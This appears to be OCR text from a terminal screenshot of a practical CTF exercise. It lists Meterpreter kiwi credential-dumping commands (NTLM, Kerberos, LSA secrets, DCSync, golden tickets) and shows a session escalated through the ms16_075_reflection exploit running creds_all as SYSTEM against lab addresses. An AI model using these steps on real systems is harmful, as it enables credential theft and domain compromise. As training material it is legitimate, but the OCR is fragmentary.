 Applications Places System S Fri 12 Mar, 12:20
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal × Terminal ×
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
payloads
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
[*] 192.168.177.134 - Meterpreter session 3 closed. Reason: Died
^C[-] Error running command creds_all: Interrupt
msf6 exploit(windows/local/ms16_075_reflection) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows CRYSTAL-29942E3\Admin @ CRYSTAL-29942E3 192.168.177.182:4444 -> 192.168.177.134:1038 (192.168.177.134)
msf6 exploit(windows/local/ms16_075_reflection) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: CRYSTAL-29942E3\Admin
meterpreter > getsys
Trash working
practical CTF
Menu Terminal